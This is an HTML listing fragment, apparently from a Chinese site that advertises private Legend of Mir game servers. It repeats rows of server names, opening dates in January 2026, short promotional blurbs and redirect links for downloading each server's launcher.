<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="blue">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="blue">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">给力战神有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神有元神·怀旧经典·长久耐玩</span><font color="blue">-推荐</font></dd><dd class="c6"><span>独家·版本</span></dd><dd class="c7"><a href="/go.html?u=http://x008.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">夺宝网络２０２５·中变·大极品</a></dd><dd class="c2"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>5年没关服·长久稳定·骑战500·牛批</span><font color="blue">-推荐</font></dd><dd class="c6"><span>大型人气品牌</span></dd><dd class="c7"><a href="/go.html?u=http://h001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">新１３６·１３６微变</a></dd><dd class="c2"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span><font color="red">2026年/1月/16日/5点开放</font></span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２３·全新微变·自动回收·全屏拾取·自动存仓·自动换装</span><font color="blue">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://w001.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">鸿蒙黑暗·（有元神）</a></dd><dd class="c2"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>品牌大服，圣天顶级，原汁原味的黑暗地狱，归来仍是少年</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色黑暗蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://h011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２００３·复古有元神</a></dd><dd class="c2"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战神顶级·装备保值·闹钟守BOSS·骨灰称霸</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古战神</span></dd><dd class="c7"><a href="/go.html?u=http://z002.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙吟虎啸·１００％海底仿盛大</a></dd><dd class="c2"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>老品牌值得信赖·海底融合仿盛大1.983复古特色版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久·稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">巅峰之作·冰雪无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>····一款真正的散人无限刀····</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">永恒神武(怀旧2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>怀旧2003，经典全新版本，独家首创新编，经典耐玩！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">帝王微变</a></dd><dd class="c2"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无激情·不兄弟·上线就是干·装备别人爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://s10.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州正道录(专属复古)</a></dd><dd class="c2"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业，双极品系统，装备极品，落星极品，千变万化！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色专属复古血煞</span></dd><dd class="c7"><a href="/go.html?u=http://x004.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">烈火·血煞（经典）</a></dd><dd class="c2"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家自编血煞·战士烈火猛·法师火雨狂·道士毒死人·三职平衡·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色血煞</span></dd><dd class="c7"><a href="/go.html?u=http://h005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">New·给力大极品·New</a></dd><dd class="c2"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>史诗之作,好玩轻松,PK打宝激情,简单又暴力,人人可毕业</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色中变</span></dd><dd class="c7"><a href="/go.html?u=http://x001.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">龙宫海底（首区）</a></dd><dd class="c2"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家神兵BUFF·隐藏职业·天之龙宫·每天送首充·白P首选</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z008.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">封魔传(极品鉴定)</a></dd><dd class="c2"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家全新三职微变，特色鉴定，玩法新颖，长久稳定，激情耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://x003.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦回2003·经典复古</a></dd><dd class="c2"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登陆器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武顶级·装备保值·带你回味经典·熬夜守BOSS</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>十年信誉</span></dd><dd class="c7"><a href="/go.html?u=http://x012.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">涅槃神武·０３金币</a></dd><dd class="c2"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003怀旧复古，神武顶级，原汁原味，养老首选</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://h022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">途游·怀旧战神</a></dd><dd class="c2"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>··首区·定位为于05复古战神，完美还原传世1.7版本·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>途游战神</span></dd><dd class="c7"><a href="/go.html?u=http://h017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">冰河六职　╲　独家首发</a></dd><dd class="c2"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色六职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变六职</span></dd><dd class="c7"><a href="/go.html?u=http://z07.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003攻速特戒·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无别墅·无专区·无花里胡哨·真无限刀·打怪可获得一切</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>区区火爆</span></dd><dd class="c7"><a href="/go.html?u=http://z026.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">混沌之主·新１３９微变</a></dd><dd class="c2"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６·今日１区·骨灰称霸·免费·全屏拾取+别墅·养老长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色微变</span></dd><dd class="c7"><a href="/go.html?u=http://h019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">久游·融合仿盛大（元神）</a></dd><dd class="c2"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>天元心法·融合元神·御海新装·三职平衡·独家新版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://z009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">玄武海底·(仿盛大)</a></dd><dd class="c2"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>回馈靠打.天元心法.融合元神.升级简单.玄武顶级.老品牌</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日新开区</span></dd><dd class="c7"><a href="/go.html?u=http://d01.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">梦幻九州·复古神武</a></dd><dd class="c2"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古神武 · 情怀老传世 · 散人天堂 · 长期服首选 ·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://h007.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#ffff99" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#ffff99'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/16日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
